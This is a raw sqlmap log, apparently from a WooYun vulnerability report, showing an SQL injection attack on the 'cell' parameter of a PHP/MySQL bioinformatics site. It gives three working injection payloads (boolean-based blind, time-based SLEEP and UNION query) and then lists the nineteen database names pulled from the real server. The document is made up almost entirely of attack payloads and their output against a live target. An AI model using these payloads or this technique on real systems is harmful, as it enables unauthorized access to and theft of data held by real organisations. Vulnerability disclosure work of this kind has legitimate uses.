 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cell (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cell=C_001' AND 7998=7998 AND 'hjcl'='hjcl&g=hg19&pm=24119843&se_id
=SE_00217

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: cell=C_001' AND (SELECT * FROM (SELECT(SLEEP(5)))ABFo) AND 'EoXo'='
EoXo&g=hg19&pm=24119843&se_id=SE_00217

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: cell=-4408' UNION ALL SELECT CONCAT(0x717a766b71,0x4a4a5179624b4b45
7775,0x71627a6b71),NULL,NULL-- &g=hg19&pm=24119843&se_id=SE_00217
---
[13:59:47] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28, Apache 2.2.16
back-end DBMS: MySQL 5.0.12
[13:59:47] [INFO] fetching database names
[13:59:49] [INFO] the SQL query used returns 19 entries
[13:59:50] [INFO] retrieved: information_schema
[13:59:51] [INFO] retrieved: ATIE
[13:59:54] [INFO] retrieved: ENCODE
[13:59:58] [INFO] retrieved: Geneious
[13:59:59] [INFO] retrieved: bi_dbnei
[14:00:01] [INFO] retrieved: bioinfo
[14:00:02] [INFO] retrieved: biolab
[14:00:03] [INFO] retrieved: bridge
[14:00:05] [INFO] retrieved: dbNINCA
[14:00:06] [INFO] retrieved: dbres
[14:00:07] [INFO] retrieved: jianglab
[14:00:09] [INFO] retrieved: mysql
[14:00:10] [INFO] retrieved: oncomirdb
[14:00:11] [INFO] retrieved: phpcms
[14:00:13] [INFO] retrieved: senescence
[14:00:14] [INFO] retrieved: spring
[14:00:15] [INFO] retrieved: superdb
[14:00:17] [INFO] retrieved: test
[14:00:18] [INFO] retrieved: wanggroup
available databases [19]:
[*] ATIE
[*] bi_dbnei
www.wooyun.org